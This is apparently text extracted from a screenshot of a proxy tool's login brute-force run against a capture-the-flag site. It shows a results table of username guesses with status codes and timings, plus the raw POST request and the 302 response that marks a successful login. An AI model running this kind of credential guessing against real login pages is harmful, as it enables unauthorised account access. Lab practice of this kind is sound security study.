 ID Payload 1 Payload 2 S... Length Round-trip Time (ms)
388 jaskaran 302 306 585
1 yusef 401 2040 595
2 yusef 401 2040 578
3 yusef 401 2040 577
4 yusef 401 2040 588
5 yusef 401 2040 597
6 yusef 401 2040 606
7 yusef 401 2040 583
8 yusef 401 2040 611
9 yusef 401 2040 617
505 requests
https://mu.ctfio.com
1 POST /lawyers-only-login HTTP/1.1
2 Host: mu.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: https://mu.ctfio.com
10 Connection: close
11 Referer: https://mu.ctfio.com/lawyers-only-login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 email=jaskaran &password=
Response Response
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 21 Jul 2025 17:44:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
Set-Cookie: token= ; expires=Mon, 21-Jul-2025 18:44:34 GMT; Ma
x-Age=3600; path=/
7 Location: /lawyers-only
8 Content-Length: 0
9
10